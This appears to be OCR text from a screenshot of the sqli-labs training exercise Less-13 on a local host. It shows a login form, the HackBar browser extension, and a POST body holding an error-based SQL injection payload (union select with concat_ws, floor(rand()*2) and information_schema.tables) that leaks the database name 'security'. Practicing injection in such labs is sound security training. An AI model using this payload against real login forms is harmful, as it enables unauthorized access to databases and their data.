 Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security : 1' for key ''
LOGIN ATTEMPT
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
Encoding SQL XSS Other Chrome BackBar
http://127.0.0.1/sqli/Less-13/
Post data Referrer User Agent Cookies
uname=admin&passwd=666') union select 1,2 from(select
count(*),concat_ws(char(32,58,32),database(),floor(rand()*2))name from information_schema.tables group by
name)b#&submit=Submit